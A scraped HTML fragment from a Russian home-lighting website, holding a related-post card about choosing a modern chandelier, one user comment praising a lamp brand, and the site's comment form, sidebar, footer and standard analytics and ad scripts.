id="post-43282" class="post-card post-card-related post-43282 post type-post status-publish format-standard has-post-thumbnail category-lyustry"><div class="post-card__image"><a href="https://lampaexpert.ru/lyustry/kak-vybrat-lyustru-v-sovremennom-stile"><img width="330" height="140"   alt="" loading="lazy" data-srcset="https://lampaexpert.ru/wp-content/uploads/2021/11/9f86891666e1df5345cf574bb42e67d9-330x140.jpg 330w, https://lampaexpert.ru/wp-content/uploads/2021/11/9f86891666e1df5345cf574bb42e67d9-300x128.jpg 300w, https://lampaexpert.ru/wp-content/uploads/2021/11/9f86891666e1df5345cf574bb42e67d9-670x286.jpg 670w, https://lampaexpert.ru/wp-content/uploads/2021/11/9f86891666e1df5345cf574bb42e67d9-768x328.jpg 768w, https://lampaexpert.ru/wp-content/uploads/2021/11/9f86891666e1df5345cf574bb42e67d9-770x330.jpg 770w, https://lampaexpert.ru/wp-content/uploads/2021/11/9f86891666e1df5345cf574bb42e67d9.jpg 1170w"  data-src="https://lampaexpert.ru/wp-content/uploads/2021/11/9f86891666e1df5345cf574bb42e67d9-330x140.jpg" data-sizes="(max-width: 330px) 100vw, 330px" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" src="[data-uri]" /><noscript><img width="330" height="140" src="https://lampaexpert.ru/wp-content/uploads/2021/11/9f86891666e1df5345cf574bb42e67d9-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" loading="lazy" srcset="https://lampaexpert.ru/wp-content/uploads/2021/11/9f86891666e1df5345cf574bb42e67d9-330x140.jpg 330w, https://lampaexpert.ru/wp-content/uploads/2021/11/9f86891666e1df5345cf574bb42e67d9-300x128.jpg 300w, https://lampaexpert.ru/wp-content/uploads/2021/11/9f86891666e1df5345cf574bb42e67d9-670x286.jpg 670w, https://lampaexpert.ru/wp-content/uploads/2021/11/9f86891666e1df5345cf574bb42e67d9-768x328.jpg 768w, https://lampaexpert.ru/wp-content/uploads/2021/11/9f86891666e1df5345cf574bb42e67d9-770x330.jpg 770w, https://lampaexpert.ru/wp-content/uploads/2021/11/9f86891666e1df5345cf574bb42e67d9.jpg 1170w" sizes="(max-width: 330px) 100vw, 330px"/></noscript><div class="entry-meta"><span class="entry-category"><span>Люстры</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://lampaexpert.ru/lyustry/kak-vybrat-lyustru-v-sovremennom-stile">Как выбрать люстру в современном стиле</a></div></header></div></div></div><div id="comments" class="comments-area"><div class="comments-title">Комментарии: 1</div><ol class="comment-list"><li class="comment even thread-even depth-1" id="li-comment-8795" itemprop="comment" itemscope itemtype="http://schema.org/Comment"><div class="comment-box" id="comment-8795"><div class="comment-header"><div class="comment-avatar"> <img alt=''  data-srcset='https://lampaexpert.ru/wp-content/uploads/2018/09/avatar-150x150.png 2x'  height='50' width='50' data-src='https://lampaexpert.ru/wp-content/uploads/2018/09/avatar-75x75.png' class='avatar avatar-50 photo lazyload' src='[data-uri]' /><noscript><img alt=''  data-srcset='https://lampaexpert.ru/wp-content/uploads/2018/09/avatar-150x150.png 2x'  height='50' width='50' data-src='https://lampaexpert.ru/wp-content/uploads/2018/09/avatar-75x75.png' class='avatar avatar-50 photo lazyload' src='[data-uri]' /><noscript><img alt='' src='https://lampaexpert.ru/wp-content/uploads/2018/09/avatar-75x75.png' srcset='https://lampaexpert.ru/wp-content/uploads/2018/09/avatar-150x150.png 2x' class='avatar avatar-50 photo' height='50' width='50'/></noscript></noscript></div><div class="comment-meta"> <cite class="comment-author" itemprop="creator">Алексей</cite></div></div><div class="comment-body"><div class="comment-text" itemprop="text"><p>Не так давно заказывали светильник данного бренда и не разочаровались в покупке. Освещение очень сильно, что для меня важно!</p><div class="expert-review-likes expert-review-likes--style-simple-1 expert-review-likes--size-xs expert-review-likes--alignment-left js-expert-review-likes-button-container" data-entity_type="comments" data-comment_id="8795"><button class="expert-review-likes__button expert-review-likes__button--like js-expert-review-likes-button" data-type="like"><span class="expert-review-likes__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M103.6 202.7h-37c-9.2 0-16.6 7.4-16.6 16.6v240.1c0 9.2 7.4 16.6 16.6 16.6h36.9c9.2 0 16.6-7.4 16.6-16.6V219.3c.1-9.2-7.3-16.6-16.5-16.6zM425 202.7H290.2c-33.3 0 7.4-131.1 7.4-131.1 1.8-14.8 1.8-29.5-16.6-29.5h-16.6c-12.9 0-22.2 9.2-25.9 18.5 0 0-79.4 131.7-87.9 151.3-1.6 2.8-2.6 5.9-2.6 9.4v236.4c0 10.2 8.3 18.5 18.5 18.5H364c48-1.8 79.4-29.5 85-73.9l14.8-157c1.9-22.3-9.2-42.6-38.8-42.6z"></path></svg></span><span class="expert-review-likes__count js-expert-review-likes-count" data-count="0"></span></button><button class="expert-review-likes__button expert-review-likes__button--dislike js-expert-review-likes-button" data-type="dislike"><span class="expert-review-likes__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M103.6 318.3h-37c-9.2 0-16.6-7.4-16.6-16.6V61.6C50 52.4 57.4 45 66.6 45h36.9c9.2 0 16.6 7.4 16.6 16.6v240.1c.1 9.2-7.3 16.6-16.5 16.6zM425 318.3H290.2c-33.3 0 7.4 131.1 7.4 131.1 1.8 14.8 1.8 29.5-16.6 29.5h-16.6c-12.9 0-22.2-9.2-25.9-18.5 0 0-79.4-131.7-87.9-151.3-1.6-2.8-2.6-5.9-2.6-9.4V63.5c0-10.2 8.3-18.5 18.5-18.5H364c48 1.8 79.4 29.5 85 73.9l14.8 157c1.9 22.1-9.2 42.4-38.8 42.4z"></path></svg></span><span class="expert-review-likes__count js-expert-review-dislikes-count" data-count="0"></span></button></div></div><div class="comment-footer"> <span class='comment-reply-link' data-href='#comment-8795' data-commentid="8795" data-postid="9938" data-belowelement="comment-8795" data-respondelement="respond" data-replyto="Комментарий к записи Алексей" aria-label='Комментарий к записи Алексей'>Ответить</span></div></div></div></li></ol><div id="respond" class="comment-respond"><div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/lyustry/de-markt-svetilniki-torshery-bra-obzor-modeley#respond" style="display:none;">Отменить ответ</a></small></div><form action="" method="post" id="commentform" class="comment-form" novalidate></form><form action="https://lampaexpert.ru/wp-comments-post.php" method="POST" enctype="multipart/form-data" id="attachmentForm" class="comment-form" novalidate><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required'/></p><p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" required='required'/></p><p class="comment-form-url comment-form-attachment"><label for="attachment">Файл</label><input id="attachment" name="attachment" type="file"/></p><p class="comment-form-comment"><label for="comment">Комментарий</label><textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><div class="comment-smiles js-comment-smiles"><img  alt=";-)" data-src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/wink.png" class="lazyload" src="[data-uri]"><noscript><img src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/wink.png" alt=";-)"></noscript> <img  alt=":|" data-src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/neutral.png" class="lazyload" src="[data-uri]"><noscript><img src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/neutral.png" alt=":|"></noscript> <img  alt=":x" data-src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/mad.png" class="lazyload" src="[data-uri]"><noscript><img src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/mad.png" alt=":x"></noscript> <img  alt=":twisted:" data-src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/twisted.png" class="lazyload" src="[data-uri]"><noscript><img src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/twisted.png" alt=":twisted:"></noscript> <img  alt=":smile:" data-src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/smile.png" class="lazyload" src="[data-uri]"><noscript><img src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/smile.png" alt=":smile:"></noscript> <img  alt=":shock:" data-src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/eek.png" class="lazyload" src="[data-uri]"><noscript><img src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/eek.png" alt=":shock:"></noscript> <img  alt=":sad:" data-src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/sad.png" class="lazyload" src="[data-uri]"><noscript><img src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/sad.png" alt=":sad:"></noscript> <img  alt=":roll:" data-src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/rolleyes.png" class="lazyload" src="[data-uri]"><noscript><img src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/rolleyes.png" alt=":roll:"></noscript> <img  alt=":razz:" data-src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/razz.png" class="lazyload" src="[data-uri]"><noscript><img src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/razz.png" alt=":razz:"></noscript> <img  alt=":oops:" data-src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/redface.png" class="lazyload" src="[data-uri]"><noscript><img src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/redface.png" alt=":oops:"></noscript> <img  alt=":o" data-src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/surprised.png" class="lazyload" src="[data-uri]"><noscript><img src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/surprised.png" alt=":o"></noscript> <img  alt=":mrgreen:" data-src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/mrgreen.png" class="lazyload" src="[data-uri]"><noscript><img src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/mrgreen.png" alt=":mrgreen:"></noscript> <img  alt=":lol:" data-src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/lol.png" class="lazyload" src="[data-uri]"><noscript><img src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/lol.png" alt=":lol:"></noscript> <img  alt=":idea:" data-src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/idea.png" class="lazyload" src="[data-uri]"><noscript><img src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/idea.png" alt=":idea:"></noscript> <img  alt=":grin:" data-src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/biggrin.png" class="lazyload" src="[data-uri]"><noscript><img src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/biggrin.png" alt=":grin:"></noscript> <img  alt=":evil:" data-src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/evil.png" class="lazyload" src="[data-uri]"><noscript><img src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/evil.png" alt=":evil:"></noscript> <img  alt=":cry:" data-src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/cry.png" class="lazyload" src="[data-uri]"><noscript><img src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/cry.png" alt=":cry:"></noscript> <img  alt=":cool:" data-src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/cool.png" class="lazyload" src="[data-uri]"><noscript><img src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/cool.png" alt=":cool:"></noscript> <img  alt=":arrow:" data-src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/arrow.png" class="lazyload" src="[data-uri]"><noscript><img src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/arrow.png" alt=":arrow:"></noscript> <img  alt=":???:" data-src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/confused.png" class="lazyload" src="[data-uri]"><noscript><img src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/confused.png" alt=":???:"></noscript> <img  alt=":?:" data-src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/question.png" class="lazyload" src="[data-uri]"><noscript><img src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/question.png" alt=":?:"></noscript> <img  alt=":!:" data-src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/exclaim.png" class="lazyload" src="[data-uri]"><noscript><img src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/exclaim.png" alt=":!:"></noscript></div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий"/> <input type='hidden' name='comment_post_ID' value='9938' id='comment_post_ID'/> <input type='hidden' name='comment_parent' id='comment_parent' value='0'/></p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="6bc275bc5d"/></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="33"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form></div></div></main></div></div><aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar"><div class="mycloud"> <a target="_blank" href="https://zen.yandex.ru/lampexpert"><span class="g5e5" style="background-image:url('/zen_Button+Text_white.svg');"></span></a><div class="widget-header">Смотри освещение по интересам</div><ul class='wp-tag-cloud' role='list'><li><a href="https://lampaexpert.ru/tag/arduino" class="tag-cloud-link tag-link-67 tag-link-position-1" style="font-size: 12pt;">Arduino<div class="tag-image"><img width="41" height="20"   alt="" data-src="https://lampaexpert.ru/wp-content/uploads/2019/11/arduino3.png" class="attachment-thumbnail size-thumbnail lazyload" src="[data-uri]" /><noscript><img width="41" height="20" src="https://lampaexpert.ru/wp-content/uploads/2019/11/arduino3.png" class="attachment-thumbnail size-thumbnail" alt=""/></noscript></div></a></li><li><a href="https://lampaexpert.ru/tag/osveschenie-v-vannoy" class="tag-cloud-link tag-link-33 tag-link-position-2" style="font-size: 12pt;">в ванной<div class="tag-image"><img width="27" height="25"   alt="" data-src="https://lampaexpert.ru/wp-content/uploads/2018/10/1vanna.png" class="attachment-thumbnail size-thumbnail lazyload" src="[data-uri]" /><noscript><img width="27" height="25" src="https://lampaexpert.ru/wp-content/uploads/2018/10/1vanna.png" class="attachment-thumbnail size-thumbnail" alt=""/></noscript></div></a></li><li><a href="https://lampaexpert.ru/tag/osveschenie-akvariuma" class="tag-cloud-link tag-link-40 tag-link-position-3" style="font-size: 12pt;">для аквариума<div class="tag-image"><img width="33" height="25"   alt="" data-src="https://lampaexpert.ru/wp-content/uploads/2018/10/2akvarium.png" class="attachment-thumbnail size-thumbnail lazyload" src="[data-uri]" /><noscript><img width="33" height="25" src="https://lampaexpert.ru/wp-content/uploads/2018/10/2akvarium.png" class="attachment-thumbnail size-thumbnail" alt=""/></noscript></div></a></li><li><a href="https://lampaexpert.ru/tag/osveschenie-lestnits" class="tag-cloud-link tag-link-35 tag-link-position-4" style="font-size: 12pt;">для лестниц<div class="tag-image"><img width="21" height="25"   alt="" data-src="https://lampaexpert.ru/wp-content/uploads/2018/10/3lesnitsa.png" class="attachment-thumbnail size-thumbnail lazyload" src="[data-uri]" /><noscript><img width="21" height="25" src="https://lampaexpert.ru/wp-content/uploads/2018/10/3lesnitsa.png" class="attachment-thumbnail size-thumbnail" alt=""/></noscript></div></a></li><li><a href="https://lampaexpert.ru/tag/ulichnoe-osveschenie" class="tag-cloud-link tag-link-34 tag-link-position-5" style="font-size: 12pt;">для улицы<div class="tag-image"><img width="26" height="25"   alt="" data-src="https://lampaexpert.ru/wp-content/uploads/2018/10/4ulitsa.png" class="attachment-thumbnail size-thumbnail lazyload" src="[data-uri]" /><noscript><img width="26" height="25" src="https://lampaexpert.ru/wp-content/uploads/2018/10/4ulitsa.png" class="attachment-thumbnail size-thumbnail" alt=""/></noscript></div></a></li><li><a href="https://lampaexpert.ru/tag/kuhonnoe-osveschenie" class="tag-cloud-link tag-link-32 tag-link-position-6" style="font-size: 12pt;">на кухне<div class="tag-image"><img width="16" height="25"   alt="" data-src="https://lampaexpert.ru/wp-content/uploads/2018/10/5kuhnya.png" class="attachment-thumbnail size-thumbnail lazyload" src="[data-uri]" /><noscript><img width="16" height="25" src="https://lampaexpert.ru/wp-content/uploads/2018/10/5kuhnya.png" class="attachment-thumbnail size-thumbnail" alt=""/></noscript></div></a></li><li><a href="https://lampaexpert.ru/tag/neispravnosti" class="tag-cloud-link tag-link-37 tag-link-position-7" style="font-size: 12pt;">неисправности<div class="tag-image"><img width="17" height="25"   alt="" data-src="https://lampaexpert.ru/wp-content/uploads/2018/10/6neispravnost.png" class="attachment-thumbnail size-thumbnail lazyload" src="[data-uri]" /><noscript><img width="17" height="25" src="https://lampaexpert.ru/wp-content/uploads/2018/10/6neispravnost.png" class="attachment-thumbnail size-thumbnail" alt=""/></noscript></div></a></li><li><a href="https://lampaexpert.ru/tag/osveschenie-na-potolke" class="tag-cloud-link tag-link-42 tag-link-position-8" style="font-size: 12pt;">освещение на потолке<div class="tag-image"><img width="28" height="25"   alt="" data-src="https://lampaexpert.ru/wp-content/uploads/2018/10/7potolok.png" class="attachment-thumbnail size-thumbnail lazyload" src="[data-uri]" /><noscript><img width="28" height="25" src="https://lampaexpert.ru/wp-content/uploads/2018/10/7potolok.png" class="attachment-thumbnail size-thumbnail" alt=""/></noscript></div></a></li><li><a href="https://lampaexpert.ru/tag/osveschenie-pod-armstrong" class="tag-cloud-link tag-link-41 tag-link-position-9" style="font-size: 12pt;">под армстронг<div class="tag-image"><img width="25" height="25"   alt="" data-src="https://lampaexpert.ru/wp-content/uploads/2018/10/12armstrong.png" class="attachment-thumbnail size-thumbnail lazyload" src="[data-uri]" /><noscript><img width="25" height="25" src="https://lampaexpert.ru/wp-content/uploads/2018/10/12armstrong.png" class="attachment-thumbnail size-thumbnail" alt=""/></noscript></div></a></li><li><a href="https://lampaexpert.ru/tag/regulirovka-sveta" class="tag-cloud-link tag-link-54 tag-link-position-10" style="font-size: 12pt;">регулировка света<div class="tag-image"><img width="32" height="25"   alt="" data-src="https://lampaexpert.ru/wp-content/uploads/2018/10/8regulirovka.png" class="attachment-thumbnail size-thumbnail lazyload" src="[data-uri]" /><noscript><img width="32" height="25" src="https://lampaexpert.ru/wp-content/uploads/2018/10/8regulirovka.png" class="attachment-thumbnail size-thumbnail" alt=""/></noscript></div></a></li><li><a href="https://lampaexpert.ru/tag/svetovoy-potok" class="tag-cloud-link tag-link-31 tag-link-position-11" style="font-size: 12pt;">световой поток<div class="tag-image"><img width="26" height="25"   alt="" data-src="https://lampaexpert.ru/wp-content/uploads/2018/10/9potok.png" class="attachment-thumbnail size-thumbnail lazyload" src="[data-uri]" /><noscript><img width="26" height="25" src="https://lampaexpert.ru/wp-content/uploads/2018/10/9potok.png" class="attachment-thumbnail size-thumbnail" alt=""/></noscript></div></a></li><li><a href="https://lampaexpert.ru/tag/utilizatsiya" class="tag-cloud-link tag-link-36 tag-link-position-12" style="font-size: 12pt;">утилизация<div class="tag-image"><img width="23" height="25"   alt="" data-src="https://lampaexpert.ru/wp-content/uploads/2018/10/10util.png" class="attachment-thumbnail size-thumbnail lazyload" src="[data-uri]" /><noscript><img width="23" height="25" src="https://lampaexpert.ru/wp-content/uploads/2018/10/10util.png" class="attachment-thumbnail size-thumbnail" alt=""/></noscript></div></a></li></ul><div id="custom_html-11" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="yandex_rtb_R-A-264355-201"></div> <script type="text/javascript">(function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-264355-201",
                renderTo: "yandex_rtb_R-A-264355-201",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");</script></div></div><div id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="yandex_rtb_R-A-264355-32"></div> <script type="text/javascript">(function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-264355-32",
                renderTo: "yandex_rtb_R-A-264355-32",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");</script></div></div><div id="text-5" class="widget widget_text"><div class="textwidget"><div id="vote2x-2891" class="wr-vote2x-tpl" style="width: 300px;height: 500px;background: url(https://lampaexpert.ru/wp-content/uploads/2018/08/bulb-x1.jpg) no-repeat center center;background-size: cover;padding-top: 30px;margin:20px auto;"><span class="wr-mask-vote2ximsge-bg" style="-moz-opacity: .0; -khtml-opacity: .0;opacity: .0;"></span><div class="bg-pvote2x"><div class="title-vote2x" >А вы уже перешли на светодиодное освещение?</div><div class="button-vote2x"><span class="click-vote2x" data-vote="1" data-id="2891"><span>Да</span></span><span class="click-vote2x" data-vote="2" data-id="2891"><span>Еще нет</span></span></div></div></div><div class="btn-box"><a href="#popmake-11289" class="btn btn-size-big" style="background-color:#f7eb39;color:#000000;" target="_self" rel="noopener">Расчет экономии светодиодных ламп</a></div></div></div><div id="custom_html-13" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="marketWidget99"></div></div></div><div id="custom_html-14" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="cnt_rb_258216" class="cnt32_rl_bg_str" data-id="258216"></div></div></div><div id="custom_html-15" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="cnt_rb_258217" class="cnt32_rl_bg_str" data-id="258217"></div></div></div><div id="custom_html-16" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="cnt_rb_258218" class="cnt32_rl_bg_str" data-id="258218"></div></div></div></aside></div><div class="footer-navigation container" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="main-navigation-inner "><div class="menu-nizhnee-menyu-container"><ul id="footer_menu" class="menu"><li id="menu-item-849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-849"><a href="https://lampaexpert.ru/normy-i-snipy">Нормы и СНиПы</a></li><li id="menu-item-11315" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11315"><a href="https://lampaexpert.ru/category/kalkulyatory">Калькуляторы</a></li><li id="menu-item-850" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-850"><a href="https://lampaexpert.ru/questions">Вопросы эксперту</a></li><li id="menu-item-1070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1070"><a href="https://lampaexpert.ru/shop">Товары</a></li><li id="menu-item-8716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8716"><a href="https://lampaexpert.ru/kontakty">Контакты</a></li><li id="menu-item-19255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19255"><a href="https://lampaexpert.ru/team">Команда портала</a></li></ul></div></div></div><footer id="site-footer" class="site-footer container " itemscope itemtype="http://schema.org/WPFooter"><div class="site-footer-inner "><div class="footer-bottom"><div class="footer-info"> © lampaexpert 2026, Все права защищены - 4 ч ГК РФ "Интеллектуальная собственность", <a href="https://lampaexpert.ru/wp-content/uploads/2021/07/polzovatelskoe_soglashenie.pdf">пользовательское соглашение</a>, <a href="https://lampaexpert.ru/wp-content/uploads/2021/07/privacy.pdf">политика обработки персональных</a><div class="footer-text"><a href="https://lampaexpert.ru/sitemap">Карта сайта</a></div></div><div class="social-links"><div class="social-buttons social-buttons--square social-buttons--circle social-buttons--small"> <span class="social-button social-button__facebook js-link" data-href="aHR0cHM6Ly93d3cuZmFjZWJvb2suY29tL2xhbXBhZXhwZXJ0Lw==" data-target="_blank"></span><span class="social-button social-button__vk js-link" data-href="aHR0cHM6Ly92ay5jb20vbGFtcGFleHBlcnQ=" data-target="_blank"></span><span class="social-button social-button__telegram js-link" data-href="aHR0cHM6Ly90Lm1lL2xhbXBhZXhwZXJ0" data-target="_blank"></span><span class="social-button social-button__youtube js-link" data-href="aHR0cHM6Ly93d3cueW91dHViZS5jb20vY2hhbm5lbC9VQ3RuXzlJZHpQb0sxNklKa3NqLWpNeWc=" data-target="_blank"></span><span class="social-button social-button__yandexzen js-link" data-href="aHR0cHM6Ly96ZW4ueWFuZGV4LnJ1L2xhbXBleHBlcnQ=" data-target="_blank"></span></div></div><div class="footer-counters"> <script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(46758450, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true });</script> <noscript><div><img src="https://mc.yandex.ru/watch/46758450" style="position:absolute; left:-9999px;" alt=""/></div></noscript>  <script type="text/javascript">ElNav=navigator;ElNavApp=ElNav.appName;ElDoc=document;ElDoc.cookie="b=b";ElCookie=ElDoc.cookie?1:0;
ElNsc=(ElNavApp.substring(0,2)=="Mi")?0:1; ElScreen=screen;ElDepth=(ElNsc==0)?ElScreen.colorDepth:ElScreen.pixelDepth;
document.write('<a href="https://top.elec.ru/" target="_blank" rel="nofollow"><img src="https://top.elec.ru/cnt?id=14220&'+
'sc=3&scr='+ElScreen.width+'x'+ElScreen.height+'x'+ElDepth+'&cookie='+ElCookie+'&ref='+
escape(ElDoc.referrer)+'&r='+Math.random()+'" width="88" height="31" border="0" '+
'alt="TOP.Elec.Ru - Рейтинг и каталог электротехнических ресурсов"></a>');</script> <noscript> <img src="https://top.elec.ru/cnt?id=14220&sc=3" width="88" height="31" border="0" alt="TOP.Elec"> </noscript></div></div></div></footer></div> <script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script>document.addEventListener("copy", (event) => {var pagelink = "\nИсточник: https://lampaexpert.ru/lyustry/de-markt-svetilniki-torshery-bra-obzor-modeley";event.clipboardData.setData("text", document.getSelection() + pagelink);event.preventDefault();});</script> <script type="text/javascript">jQuery(document).ready(function($) {
            if ($("#commentform").hasClass("comment-form")) {

                $("#new-post, #commentform").validate({
                    rules: {
                        author             : {required: true, minlength: 2},
                        bbp_anonymous_name : {required: true, minlength: 2},
                        email              : {required: true, email: true},
                        bbp_anonymous_email: {required: true, email: true},
                        bbp_reply_content  : {required: true, minlength: 20},
                        comment            : {required: true, minlength: 20},
                        url              : {required: false, url: true }
                    },

                    messages: {
                        author             : "Пожалуйста, введите Ваше имя.",
                        bbp_anonymous_name : "Пожалуйста, введите Ваше имя.",
                        email              : "Пожалуйста введите корректный адрес e-mail.",
                        bbp_anonymous_email: "Пожалуйста введите корректный адрес e-mail.",
                        bbp_reply_content  : "Сообщение должно быть не менее 20 символов.",
                        comment            : "Сообщение должно быть не менее 20 символов.",
                        url                : "Пожалуйста, введите корректный адрес."
                    }
                });
            }
        });</script> <div class="popUp-box-expert_plag form-openexpert_plag"><div class="wrapbody-popup-expert_plag"> <span class="close-popUp"></span><div class="title_expert_plag">Задать вопрос эксперту</div><div class="form-style-expert_plag"><form id="form-expert_plag" action="#"><div class="form-style"><div class="item-field"> <input name="name" id="name" type="text" placeholder="Ваше имя"/></div><div class="item-field"> <input name="email" id="email" type="email" placeholder="Ваш email"/></div><div class="item-field"> <input name="file" id="file" type="file" placeholder="Ваш email"/></div><div class="hidden-input"> <input type="hidden" name="pid" id="pid" value="9938"> <input type="text" id="textadd"></div><div class="item-field"><textarea name="editor" id="editor" rows="5" cols="50" placeholder="Ваш вопрос"></textarea></div><div class="submit-form"> <input id="button-expert_plag" type="submit" value="Отправить"></div></div></form></div></div><div class="bg-fix"></div></div><div class="popUp-box-expert_plag form-resultexpert_plag"><div class="wrapbody-popup-expert_plag"> <span class="close-popUp"></span><p>Спасибо!</p><p>В ближайшее время мы опубликуем информацию.</p></div><div class="bg-fix"></div></div> <script>var expert_ajaxUrl = "https://lampaexpert.ru/wp-admin/admin-ajax.php";</script> <style type="text/css">.fancybox-slide--image .fancybox-content{background-color:#FFF}div.fancybox-caption{display:none!important}img.fancybox-image{border-width:3px;border-color:#FFF;border-style:solid}div.fancybox-bg{background-color:rgba(102,102,102,.7);opacity:1!important}div.fancybox-content{border-color:#FFF}div#fancybox-title{background-color:#FFF}div.fancybox-content{background-color:#FFF}div#fancybox-title-inside{color:#333}div.fancybox-caption p.caption-title{display:inline-block}div.fancybox-caption p.caption-title{font-size:14px}div.fancybox-caption p.caption-title{color:#333}div.fancybox-caption{color:#333}div.fancybox-caption p.caption-title{background:#fff;width:auto;padding:10px 30px}div.fancybox-content p.caption-title{color:#333;margin:0;padding:5px 0}body.fancybox-active .fancybox-container .fancybox-stage .fancybox-content .fancybox-close-small{display:block}</style><script type="text/javascript">jQuery(function () {

		var mobileOnly = false;
		
		if (mobileOnly) {
			return;
		}

		jQuery.fn.getTitle = function () { // Copy the title of every IMG tag and add it to its parent A so that fancybox can show titles
			var arr = jQuery("a[data-fancybox]");
									jQuery.each(arr, function() {
										var title = jQuery(this).children("img").attr("title");
										var caption = jQuery(this).next("figcaption").html();
                                        if(caption && title){jQuery(this).attr("title",title+" " + caption)}else if(title){ jQuery(this).attr("title",title);}else if(caption){jQuery(this).attr("title",caption);}
									});			}

		// Supported file extensions

				var thumbnails = jQuery("a:has(img)").not(".nolightbox").not('.envira-gallery-link').not('.ngg-simplelightbox').filter(function () {
